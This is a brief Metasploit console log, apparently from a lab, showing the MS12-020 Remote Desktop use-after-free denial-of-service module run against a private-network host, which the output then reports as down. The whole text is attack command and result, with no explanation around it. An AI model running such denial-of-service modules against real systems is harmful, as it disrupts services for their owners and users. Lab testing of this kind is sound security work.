 msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.182.133
[*] 192.168.182.133:3389 - 192.168.182.133:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.182.133:3389 - 192.168.182.133:3389 - 210 bytes sent
[*] 192.168.182.133:3389 - 192.168.182.133:3389 - Checking RDP status...
[+] 192.168.182.133:3389 - 192.168.182.133:3389 seems down
[*] Auxiliary module execution completed